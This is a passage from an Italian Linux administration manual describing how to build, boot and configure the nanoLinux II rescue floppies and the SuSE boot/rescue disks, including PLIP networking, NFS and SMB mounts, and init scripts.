La dimensione predefinita del disco RAM è di 4 Mibyte. Se questo non basta, occorre informare il kernel in qualche modo. Se ci si trova in questa situazione, non è più tanto conveniente l'utilizzo di un kernel copiato in questo modo e configurato attraverso '**rdev**'; piuttosto diventa preferibile la preparazione di un dischetto con LILO che provvede all'avvio del kernel con tutte le opzioni necessarie. A questo proposito, si potrebbe usare una configurazione di '/etc/lilo.conf' simile a quanto descritto più avanti in riferimento a nanoLinux  $II$ .

#### 251.1.7 Ultime considerazioni

Se si è fortunati, la coppia di dischetti è pronta per essere collaudata. Naturalmente, oltre alla fortuna occorre avere anche una buona quantità di memoria RAM.

C'è un particolare che è stato trascurato fino ad ora e qualcuno potrebbe porsi il problema. Cosa deve contenere il file '/etc/fstab' sulla riga che descrive il file system principale? Si tratta di un disco RAM, e teoricamente vi si dovrebbe fare riferimento utilizzando il file di dispositivo '/dev/ram'. Se non dovesse funzionare così, si può lasciare il nome del dispositivo del dischetto, benché ciò sia falso.

/dev/fd0 / ext2 defaults 1 1

# 251.2 Dischi più grandi

Se si hanno a disposizione dischi più grandi, non è necessario indaffararsi così tanto: con l'aiuto del programma di installazione della distribuzione che si ha a disposizione dovrebbe essere facile, relativamente, arrivare a una configurazione inferiore ai 20 Mibyte.

# 251.3 Provare nanoLinux

nanoLinux richiede molta memoria RAM per poter funzionare, almeno 20 Mibyte. Per poterlo utilizzare occorrono tre dischetti: uno per contenere il kernel, un altro per l'immagine compressa del file system principale, e l'ultimo per i file aggiuntivi che non potevano essere contenuti nell'immagine compressa.

## 251.3.1 Reperire nanoLinux

nanoLinux dovrebbe essere raggiungibile presso lo stesso nodo dal quale è stato ottenuto questo documento, oppure presso uno dei vari siti speculari FTP di *Appunti di informatica libera*.

Si tratta di tre file: uno contenente l'immagine di un dischetto avviabile con un kernel molto semplice, in grado di gestire un disco RAM, una scheda Ethernet NE2000 e una connessione PLIP; gli altri due sono il vero nanoLinux, cioè un'immagine compressa del file system principale, seguita da una serie di file aggiuntivi che non potevano essere contenuti nell'altro dischetto. I nomi dovrebbero essere strutturati nel modo seguente:

- 1. 'nLinux-II.boot'
- 2. 'nLinux-II.root1.gz'
- 3. 'nLinux-II.root2.tar.gz'

I file vanno copiati così come sono nei dischetti, senza decomprimerli.

# 251.3.2 Preparazione dei dischetti

Si procede nel solito modo trasferendo prima l'immagine di *boot*.

#### # **dd if=nLinux-II.boot of=/dev/fd0**

Se invece di utilizzare questa immagine si preferisce un kernel realizzato personalmente, sarebbe meglio ricostruire un dischetto simile a quello che accompagna nanoLinux, di tipo Second-extended, contenente LILO. Infatti, è necessario specificare l'utilizzo di un disco RAM complessivo di 7 Mibyte. In pratica, è necessario il file '/etc/lilo.conf' seguente:

```
boot=/dev/fd0
#map=/boot/map
install=/boot/boot.b
prompt
#timeout=50
#message=/intro.txt
image=/vmlinuz
    label=linux
    root=/dev/fd0
    append="ramdisk_start=0 load_ramdisk=1 prompt_ramdisk=1 ramdisk_size=7168"
    read-write
```
Quindi si possono preparare gli altri dischetti.

```
# dd if=nLinux-II.root1.gz of=/dev/fd0
```

```
# dd if=nLinux-II.root2.tar.gz of=/dev/fd0
```
## 251.3.3 Avvio di nanoLinux

Per avviare nanoLinux basta avviare l'elaboratore con il dischetto del kernel. Nel momento in cui il kernel presenta la richiesta

VFS: Insert root floppy disk to be loaded into ramdisk and press ENTER

#### nanoLinux II 2613

si deve sostituire il dischetto con quello successivo ('\*.root1.\*') e quindi si può premere [ *Invio* ].

RAMDISK: Compressed image found at block 0

Se l'elaboratore è dotato di memoria sufficiente, l'immagine compressa contenuta nel dischetto viene caricata ed espansa, altrimenti si blocca il sistema.

Inizia quindi la procedura di inizializzazione del sistema, e viene richiesto quasi subito l'inserimento dell'ultimo dischetto.

Inserire il secondo dischetto e premere un tasto.

Successivamente viene richiesto di inserire la password per l'utente '**root**'. È necessario definire tale password, dal momento che nanoLinux mette in funzione alcuni servizi di rete, e nel tempo in cui viene usato potrebbe essere sfruttato per attaccare l'elaboratore su cui è in funzione.

Appare quindi la richiesta di un possibile utilizzo della rete. Conviene rispondere affermativamente, almeno nella maggior parte dei casi.

"Si vuole utilizzare un collegamento in rete? (s/n)"

**s**[ *Invio* ]

Viene quindi richiesta l'indicazione del tipo di interfaccia di rete da utilizzare.

```
Selezionare l'interfaccia
1) eth0
2) eth1
3) eth2
4) plip0
5) plip1
6) plip2
#?
```
Supponendo di volere utilizzare una connessione PLIP sulla porta parallela, probabilmente si dovrà utilizzare l'interfaccia '**plip1**'. 1

**5**[ *Invio* ]

```
Selezionare l'indirizzo.
1) 1.nano 4) 4.nano 7) 7.nano
2) 2.nano 5) 5.nano 8) 8.nano
3) 3.nano 6) 6.nano
#2
```
nanoLinux prevede già una rete e degli indirizzi abbinati a dei nomi, in modo da facilitare le operazioni di connessione con un altro elaboratore avviato con gli stessi dischetti. In questa fase, un indirizzo vale l'altro: viene scelto il primo.

**1**[ *Invio* ]

Dal momento che si tratta di una connessione PLIP e quindi punto-punto, è necessario indicare l'indirizzo dell'elaboratore all'altro capo. L'altro elaboratore verrà avviato nello stesso modo, utilizzando la stessa coppia di dischetti, ma facendo riferimento a indirizzi inversi.

```
Selezionare l'indirizzo dell'altro capo.
1) 1.nano 4) 4.nano 7) 7.nano
2) 2.nano 5) 5.nano 8) 8.nano
3) 3.nano 6) 6.nano 9) 9.nano
#?
```
**2**[ *Invio* ]

Al termine si ottiene un riassunto finale.

```
La configurazione selezionata è la seguente.
Interfaccia plip1
Indirizzo 1.nano
```
<sup>&</sup>lt;sup>1</sup>Dipende dal kernel l'assegnazione di questi nomi di interfaccia. Le nuove versioni 2.1. $x$  e successive, potrebbero assegnare alla prima porta parallela l'indirizzo zero, e di conseguenza si avrebbe '/dev/lp0' o '**plip0**'.

```
Indirizzo punto-punto 2.nano
Si intende confermarla? (s/n)
```
Se va tutto bene si conferma.

**s**[ *Invio* ]

La procedura di inizializzazione del sistema prosegue e al termine viene presentata la richiesta di identificazione per l'accesso.

(none) login:

Si può usare solo l'utente '**root**' e la password è quella specificata in precedenza, all'inizio della procedura di avvio.

**root**[ *Invio* ]

## 251.3.4 NFS

Continuando con lo stesso esempio iniziato nella sezione precedente, supponendo che anche l'elaboratore all'altro capo del cavo sia stato configurato correttamente ('**2.nano**'), le operazioni per il montaggio del file system di rete sono state semplificate opportunamente.

# **mount /mnt/2**

Quello appena visto è il modo più semplice per montare tutto il file system (a partire dalla directory radice) del nodo '**2.nano**' nella directory '/mnt/2/'. Sono state previste tutte le directory necessarie, più altre aggiuntive ('/mnt/a/' e '/mnt/b/' per i dischetti Dos-VFAT, '/mnt/cdrom/' per il CD-ROM, e '/ mnt/hd\*/' per i dischi fissi).

## 251.3.5 SMB

nanoLinux contiene anche il necessario per collegarsi a un servente SMB (Samba). sotto questo aspetto, se la cosa non scandalizza, potrebbe anche essere utilizzato per ripristinare un elaboratore su cui si utilizza MS-Windows 95/98, accedendo a un altro elaboratore del genere.

Per eseguire il montaggio di una directory condivisa da un servente SMB, si deve utilizzare '**smbmount**'. Per esempio, se il servente '**\\W5\**' offre la condivisione di una directory identificata con il nome '**C**' e il suo indirizzo IP è 192.168.100.1, la si può montare nel modo seguente:

#### # **smbmount //W5/C /mnt/extra1 -c micro -I 192.168.100.1**

Parte delle opzioni di questo comando potrebbero essere ridondanti, ma conviene avere un esempio completo piuttosto che insufficiente. La directory condivisa viene montata a partire da '/mnt/extra1/'; l'elaboratore locale (quello avviato con il dischetto) verrà identificato con il nome '**micro**' ai fini del protocollo NetBIOS; l'elaboratore da raggiungere ha l'indirizzo IP 192.168.100.1 (questo deve essere specificato se si deve attraversare un router).

Operando come utente '**root**', per smontare il file system di rete basta il normale '**umount**'.

# **umount /mnt/extra1**

## 251.3.6 Spegnimento

La conclusione avviene nel modo solito.

```
# shutdown -h now
```
# 251.4 Organizzazione di nanoLinux

nanoLinux è il risultato delle operazioni di finitura descritte in precedenza, a partire dai binari di una distribuzione Slackware 3.5, e in parte da una distribuzione S.u.S.E. 5.2. Si tratta di un mini sistema di emergenza che comprende anche un servente NFS, un servente Rlogin/Rsh, e un servente Secure Shell, in modo da permettere il trasferimento di dati tra elaboratori connessi in una piccola rete locale o attraverso un cavo parallelo (PLIP), senza bisogno di un servente già esistente. Per motivi di comodità di utilizzo, la shell è Bash.

Tutto questo occupa un file system Second-extended di 7 Mibyte, al quale si può accedere decomprimendo l'immagine del dischetto contenente il file system ('\*.root1.'), e copiandovi dentro il contenuto della seconda immagine (che in pratica è solo un file tar+gzip).

mount -o loop -t ext2 nLinux-II.root1 *punto\_di\_innesto* cd *punto\_di\_innesto* ; tar xzvf nLinux-II.root2.tar.gz

## 251.4.1 Struttura

La struttura di questa specie di dischetto è molto semplice ed è schematizzabile nel modo seguente:

```
/
|-- bin
    | |
    .<br>' binari di uso generale
|
|-- dev
| |
    .<br>' file di dispositivo
|
|-- etc
| |
    |-- rc.d| | |
        | -- init.d| | | |
             .<br>' script per il controllo dei servizi
| | |
        ' script di inizializzazione
| |
    | ' file di configurazione
|
|-- lib
| |
   | ' file di libreria
|
|-- mnt
| |
    .<br>' varie directory di innesto
|
|-- proc
|
|-- root
| |
    | ' file di configurazione dell'utente root
|
|-- sbin --> bin
|
|-- script
| |
    | ' script di servizio
|
|-- share
   | |-- terminfo
| | |
        .<br>' informazioni sui tipi di terminale
| |
    ' file condivisi
|
|-- tmp
|
|-- usr
| |
| |-- bin --> ../bin
| |-- sbin --> bin
   |-- lib --> ../lib
    ' -- share --& ../share
```

```
|
'-- var
    |
     ' directory e file amministrativi vari
```
## 251.4.2 Procedura di inizializzazione del sistema

La prima cosa da fare per comprendere il funzionamento di un sistema particolare, è l'analisi della procedura di inizializzazione del sistema: '/etc/inittab' e gli script collegati.

```
• '/etc/inittab'
 # Livelli di esecuzione:
 # 0 Arresto del sistema
 # 1 Monoutente
 # 2
 # 3 Multiutente
 # 4
 # 5
 # 6 Riavvio
 # Livello di esecuzione predefinito.
 id:3:initdefault:
 # Inizializzazione del sistema - viene eseguito all'avvio.
 si::sysinit:/etc/rc.d/rc Sysinit
 # Monoutente
 l1:1:wait:/etc/rc 1
 # Multiutente: Servente di rete
 l3:3:wait:/etc/rc.d/rc 3
 # [Ctrl+Alt+Canc].
 ca::ctrlaltdel:/sbin/shutdown -t5 -rfn now
 # Il livello di esecuzione 0 ferma il sistema.
 l0:0:wait:/etc/rc.d/rc 0
 # Il livello di esecuzione 6 riavvia il sistema.
 l6:6:wait:/etc/rc.d/rc 6
 # Attivazione della console.
 c1:3:respawn:/sbin/agetty 38400 tty1 linux
 c2:3:respawn:/sbin/agetty 38400 tty2 linux
 c3:3:respawn:/sbin/agetty 38400 tty3 linux
 c4:3:respawn:/sbin/agetty 38400 tty4 linux
 c5:3:respawn:/sbin/agetty 38400 tty5 linux
 c6:3:respawn:/sbin/agetty 38400 tty6 linux
```
Come si può osservare i livelli di esecuzione sono i soliti. Il livello normale è il numero tre, che permette la gestione dei demoni per l'attivazione dei servizi di rete.

Si fa riferimento sempre solo a uno script: '/etc/rc'. A seconda dei casi, viene chiamato con un argomento differente.

```
• '/etc/rc.d/rc'
```
Il file '/etc/rc.d/rc' è organizzato in funzioni, in modo da permettere un'organizzazione strutturata dello script. Quello che segue è lo schema che ne riassume il funzionamento.

#!/bin/bash

```
function Sysinit () {
    ...
    /sbin/update &
    ...
    OperazioniIniziali
```
nanoLinux II 2617

```
}
   function ControlloDisco () {
       ...
       fsck ...
       ...
   }
   function OperazioniIniziali () {
       ...
   }
   function OperazioniFinali () {
       ...
   }
   function Net () {
       ifconfig ...
       route add ...
   }
   function Monoutente () {
      ...
   }
   function Multiutente () {
       Net
       Server
       OperazioniFinali
   }
   function Server () {
       /etc/rc.d/init.d/portmap start
       /etc/rc.d/init.d/nfs start
       /etc/rc.d/init.d/inet start
       ...
   }
   function Conclusione () {
       ...
       /etc/rc.d/init.d/inet stop
       /etc/rc.d/init.d/nfs stop
       /etc/rc.d/init.d/portmap stop
       ...
       sync
       ...
       umount ...
   }
   function Halt () {
       halt -f
   }
   function Reboot () {
      reboot -f
   }
#-----------------------------------------
   case $1 in
       Sysinit) Sysinit<br>
0) Conclusione ; Halt<br>
;;
       0) Conclusione ; Halt
       1) Monoutente ;;
       3) Multiutente ;;
       6) Conclusione ; Reboot ;;
```

```
Server) Server ;;
esac
```
Lo script inizia alla fine, dopo la dichiarazione di tutte le funzioni. A seconda dell'argomento ricevuto, esegue una catena differente di funzioni.

## 251.4.3 Configurazione della rete

La rete è già stata configurata in modo da facilitare le connessioni volanti tra un piccolo gruppo di elaboratori avviati con nanoLinux. È stata definita una rete secondo gli elementi riportati nella tabella 251.1.



Tabella 251.1. Configurazione preimpostata della rete all'interno di nanoLinux.

• '/etc/host.conf'

Non si usa alcun servente DNS e quindi la risoluzione dei nomi viene fatta esclusivamente utilizzando il file '/etc/hosts'.

order hosts multi on

• '/etc/networks'



• '/etc/hosts'



## 251.4.4 File system

Il file '/etc/fstab' è organizzato in modo tale da facilitare il montaggio dei file system di rete e di dischetti Dos eventuali.

Quindi, per esempio, per montare un dischetto Dos, è sufficiente il comando

```
# mount /mnt/a
```
e per montare la directory '/mnt/' dell'elaboratore '**5.nano**' basta il comando seguente:

# **mount /mnt/5**

#### nanoLinux II 2619

• '/etc/fstab'



• '/etc/exports'

Il sistema consente l'utilizzo del proprio file system a partire dalla directory '/mnt/', in lettura e scrittura a tutta la rete locale 192.168.100.0 (il dominio '**nano**'), specificando anche che l'utente '**root**' può mantenere i suoi privilegi. In aggiunta, è consentito l'accesso in lettura a tutto il file system

```
/ *.nano(ro) 192.168.100.*(ro)
/mnt *.nano(rw,no_root_squash) 192.168.100.*(rw,no_root_squash)
```
#### 251.4.5 Shell

La shell utilizzata è Bash, in modo da concedere all'utilizzatore un minimo di comodità. Il file dello storico dell'utente '**root**' e dell'utente generico sono in realtà diretti a '/dev/null' in modo da non utilizzare inutilmente lo spazio prezioso.

• '/etc/profile'

Attraverso la configurazione della shell si introducono dei sistemi minimi di protezione contro gli errori: la cancellazione, lo spostamento e la copia, non possono eliminare file senza una conferma precisa da parte dell'utente.

```
PATH="/sbin:/usr/sbin:/usr/local/sbin:/bin:/usr/bin:\
/usr/local/bin:/script:."
```

```
TERM=linux
```
 $PS1 = \langle \overline{\vee}u: \overline{\vee}w \rangle \$ 

 $PS2=′>$  '

ignoreeof=10

export PATH TERM PS1 PS2 ignoreeof

umask 022

alias cp='cp -i' alias rm='rm -i' alias mv='mv -i'

#### 251.4.6 Attivazione e disattivazione dei servizi

All'avvio, nanoLinux attiva '**inetd**', il demone per i servizi RPC (da cui dipende NFS), quelli per il servizio NFS, e quello di Secure Shell. L'attivazione e la disattivazione di questi servizi può essere comandata agevolmente, utilizzando gli script collocati nella directory '/etc/rc.d/init.d/'. È sufficiente utilizzare gli argomenti '**start**', '**stop**' e '**restart**' per ottenere rispettivamente l'avvio, la conclusione e il riavvio dei servizi relativi. Non sono state prese misure per controllare se un servizio è già attivo o meno.

A titolo di esempio, viene mostrato come disattivare il servizio NFS.

# **/etc/rc.d/init.d/nfs stop**

# 251.5 Personalizzazione della procedura di inizializzazione del sistema

La procedura di inizializzazione del sistema (Init) è il primo punto su cui intervenire per una possibile personalizzazione. Oltre al file '/etc/rc.d/rc', vengono anche utilizzati quelli seguenti.

'/etc/rc.d/rc.config' è uno script che serve a configurare la rete al volo prima che il sistema sia avviato completamente. Lo script, attraverso una serie di domande, prepara il file '/etc/rc.d/ rc.netconfig' che viene letto successivamente dallo stesso '/etc/rc.d/rc'. Lo script '/etc/ rc.d/rc.config' viene avviato all'interno della funzione '**OperazioniIniziali**', mentre '/etc/ rc.d/rc.netconfig' viene letto all'interno della funzione '**Net**'.

```
# OperazioniIniziali
...
#--------------------------------------------------------------
# Obbliga l'utente a configurare il sistema.
# Se si vuole usare una configurazione fissa nel file
# /etc/rc.d/rc.netconfig, si può commentare.
#--------------------------------------------------------------
/etc/rc.d/rc.config
...
# Net
...
#--------------------------------------------------------------
# Carica la configurazione contenuta in /etc/rc.d/rc.netconfig.
#--------------------------------------------------------------
. /etc/rc.d/rc.netconfig
...
```
Per quanto riguarda la gestione della rete, vanno considerate due parti: la connessione alla rete stessa, attraverso l'indicazione degli indirizzi a cui si appartiene, e i servizi che si intendono concedere all'esterno.

La funzione '**Net**' è quella che si occupa di reperire e configurare gli indirizzi; la funzione '**Server**' è quella che avvia i servizi concessi all'esterno. L'obiettivo di nanoLinux è quello di facilitare la connessione tra elaboratori attraverso il protocollo NFS e altri servizi. Quindi, nella funzione '**Server**' sono avviati per questo scopo vari demoni, attraverso gli script contenuti nella directory '/etc/rc.d/init.d', che a loro volta accettano gli argomenti '**start**' (per l'avvio) e '**stop**' (per la conclusione).

#### 251.5.1 Utilizzo in una partizione normale

Se, per un qualunque motivo si vuole trasferire nanoLinux in una partizione, nel file '/etc/rc.d/rc' occorre togliere, o commentare, il caricamento del contenuto del secondo dischetto di *root*, e attivare il sistema di controllo attraverso '**fsck**'. Si interviene nella funzione '**Sysinit**'.

```
# Sysinit
...
#--------------------------------------------------------------
# Carica il secondo dischetto.
# Per qualche strano motivo, sono necessari due read.
#--------------------------------------------------------------
\lambda bet
#echo "Inserire il secondo dischetto e premere un tasto."
#read
#read
#tar xzf /dev/fd0 2> /dev/null
#--------------------------------------------------------------
# Controlla l'integrità del file system principale.
# Commentare in caso di disco RAM!
#--------------------------------------------------------------
ControlloDisco
...
```
Oltre a questo, si dovrà modificare il file '/etc/fstab' in modo da indicare correttamente la partizione utilizzata per il file system principale.

Probabilmente occorre aggiungere la directory '/boot/' con il suo contenuto opportuno, in modo da poter

#### nanoLinux II 2621

utilizzare LILO per l'avvio.

Infine, il file '/etc/lilo.conf' andrà adattato opportunamente.

# Dischetti di emergenza delle distribuzioni GNU/Linux

All'inizio di questa serie di capitoli si è accennato alla distribuzione GNU/Linux Slackware contenente un buon dischetto utilizzabile per emergenza: il file-immagine 'rescue.gz'. Il problema di quella distribuzione sta piuttosto nella mancanza di un buon dischetto di avvio, organizzato in modo da poter caricare i moduli necessari per le caratteristiche particolari del proprio sistema.

Molte altre distribuzioni permettono di gestire l'installazione di GNU/Linux in modo agevole, proprio attraverso questo meccanismo del caricamento dei moduli, cosa che potrebbe rendere più facile anche la realizzazione di dischetti da usare in caso di emergenza. Purtroppo, solo poche distribuzioni sono ben organizzate anche dal punto di vista della gestione delle situazioni di emergenza.

# 252.1 SuSE

La distribuzione SuSE è nata come un'evoluzione della distribuzione Slackware, tanto che da essa ha ereditato una struttura dei pacchetti molto simile a quest'ultima. Nello stesso modo ha ereditato l'idea della realizzazione di diversi dischetti di avvio e diversi dischetti contenenti il sistema minimo (la tecnica è diversa dalla distribuzione Slackware, ma l'idea essenziale è la stessa). I dischetti di avvio sono tutti costruiti a partire da kernel modulari, ma la distinzione è necessaria perché non sempre tutti i dispositivi funzionano correttamente sotto forma di moduli. Per quanto riguarda i dischetti con il sistema, in pratica dovrebbe trattarsi di uno solo, l'immagine 'rescue', da usare in caso di emergenza, dal momento che l'installazione dovrebbe poter avvenire utilizzando esclusivamente il primo dischetto di avvio.

Come si può intuire, una volta scelto il dischetto di avvio più adatto, abbinandolo al dischetto con il sistema di emergenza contenuto in 'rescue', oppure abbinandolo allo stesso nanoLinux, si ottiene un mini sistema operativo di emergenza. Il vantaggio di poter utilizzare il dischetto di avvio scegliendolo da questa distribuzione, sta nella sua organizzazione che viene descritta nelle sezioni seguenti. Per la precisione, si fa riferimento al file-immagine 'eide01' che dovrebbe addattarsi alla maggior parte delle configurazioni hardware esistenti.

Le immagini dei dischetti della distribuzione SuSE possono essere ottenute da uno dei vari siti speculari nella sottodirectory 'SuSE-Linux/*versione*/disks/', dove la versione è rappresentata da un numero (per esempio 6.0). Eventualmente si può provare l'URI <ftp://ftp.suse.com/pub/SuSE-Linux/>.

## 252.1.1 Preparazione e avvio

Come al solito, trattandosi di dischetti distribuiti in forma di immagine su file, questi dovranno essere riprodotti su dischetti reali, nel solito modo, utilizzando dischetti già formattati in precedenza.

#### # **cp eide01 /dev/fd0**

#### # **cp rescue /dev/fd0**

Una volta inserito il dischetto ottenuto dal file-immagine 'eide01' e riavviato il sistema, viene richiesto il linguaggio da utilizzare e la tastiera disponibile. Negli esempi vengono mostrati i messaggi in inglese, perché quelli in italiano non sono sempre tradotti perfettamente e possono risultare ambigui.

Il funzionamento del programma che guida all'installazione della distribuzione SuSE è abbastanza semplice e intuitivo: i tasti freccia spostano il cursore sulle voci di menù, il tasto [ *Tab* ] permette di selezionare uno dei pulsanti grafici, il tasto [ *Esc* ] permette di tornare indietro, [ *Invio* ] seleziona la voce corrispondente al pulsante grafico evidenziato.

Dopo avere selezionato la lingua, il tipo di schermo e la disposizione dei tasti sulla tastiera, si giunge al menù principale (figura 252.4).

## 252.1.2 Utilizzo delle voci di menù

L'utilizzo normale di questo dischetto, prevede la selezione dei moduli necessari e quindi l'avvio dell'installazione, o del dischetto di emergenza. Vale comunque la pena di dare un'occhiata a tutte le voci, nell'ordine in cui sono.



Figura 252.1. Scelta del linguaggio per i messaggi e le voci di menù.



Figura 252.2. Scelta tra visualizzazione monocromatica o a colori.



Figura 252.3. Scelta della mappa della tastiera.

| main menu<br>___________________                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Settings<br>System informations<br>Kernel modules (hardware drivers)<br>Start installation / system<br>End / Reboot |
| Back<br>∩k                                                                                                    |

Figura 252.4. Menù generale del sistema di installazione SuSE.

#### 1. '**Settings**'

La selezione della voce '**Settings**' permette di modificare le impostazioni iniziali dello schermo e della tastiera. Sotto questo aspetto non c'è niente di importante, almeno per lo scopo di utilizzo che ci si prefigge in questo capitolo.

#### 2. '**System informations**'

La voce '**System informations**' permette di dare un'occhiata alle informazioni conosciute sul sistema, in pratica quanto il kernel mette a disposizione nel file system virtuale '/proc/'. A questo proposito, è opportuno tenere presente che sono disponibili informazioni anche sulle diverse console virtuali.

È importante tenere presente che le informazioni che si ottengono in questo modo, dipendono anche dalla presenza o assenza di determinati moduli.

#### 3. '**Kernel modules (hardware drivers)**'

Attraverso la voce '**Kernel modules**' è possibile caricare i moduli di cui si conosce la necessità. La figura 252.5 mostra l'elenco delle voci del menù a cui si accede.

```
.---------------------------------------.
    Load SCSI module
   Load CD-ROM module
Load network card module
  Load PCMCIA modules
  Show loaded modules
     | Unload modules |
  Autoload of modules
       '---------------------------------------'
```
Figura 252.5. Menù per al gestione dei moduli.

A titolo di esempio si carica il modulo per la connessione PLIP attraverso la porta parallela. Per questo si deve selezionare la voce '**Load network card module**'.

Si ottiene l'elenco dei moduli disponibili per le interfacce di rete, dal quale si deve selezionare il modulo '**plip**'.

Dopo avere selezionato un modulo, a seconda del tipo, ne vengono richieste le caratteristiche. Il capitolo 23 tratta l'argomento e riporta la descrizione di alcuni moduli con il tipo di informazioni che devono essere fornite. Nel caso del modulo '**plip**', appare la maschera illustrata dalla figura 252.7 che permette l'inserimento dell'indirizzo di I/O e del numero di IRQ abbinato alla porta parallela che si vuole utilizzare per questo scopo. Viene anche proposto un esempio che corrisponde alla configurazione comune.

Se tutto va bene, cioè se il modulo non entra in conflitto con altri e l'impostazione fornita è corretta, si ottiene un messaggio di conferma, dopo il quale si può proseguire.

```
.----------------------------------------------.
| ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | .
           arcnet : ARCnet
             plip : PLIP (IP via Parallel Port)
             | 3c505 : 3Com 505 |
             | 3c507 : 3Com 507 |
             | 3c515 : 3Com 515 |
| ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | ... | .
                                '----------------------------------------------'
```
Figura 252.6. Selezione del modulo per l'interfaccia di rete.

```
.----------------------------------------------.
      Please enter parameters for "plip"
| |
          Example: io=0x378 irq=7
      '----------------------------------------------'
.----------------------------------------------.
      | ################################## |
'----------------------------------------------'
```


Se si ritiene di avere caricato un modulo errato si può utilizzare la voce '**Unload modules**', mentre se si vuole tentare di caricare i moduli in modo automatico si può anche usare la voce '**Autoload of modules**' (anche se ciò non porta solitamente a risultati corretti).

#### 4. '**Start installation / system**'

Una volta caricati i moduli necessari, si può scegliere tra l'avvio di un sistema già installato o di un sistema di emergenza, oltre ad altre operazioni possibili. Si veda la figura 252.8.

```
.----------------------------------.
  Start installation
Boot installed system
Start rescue system
 Start CD-ROM demo
 '----------------------------------'
```


Questa, finalmente, è la scelta più importante. Infatti, con la voce '**Boot installed system**' è possibile indicare una partizione da cui avviare il file system principale che per qualche motivo non si avvia più da solo. Con la voce '**Start rescue system**' si può avviare un sistema in un dischetto: l'immagine 'rescue' della stessa SuSE, nanoLinux, oppure anche il file 'rescue.gz' della Slackware.

#### 252.1.3 Avvio di un sistema su dischetto

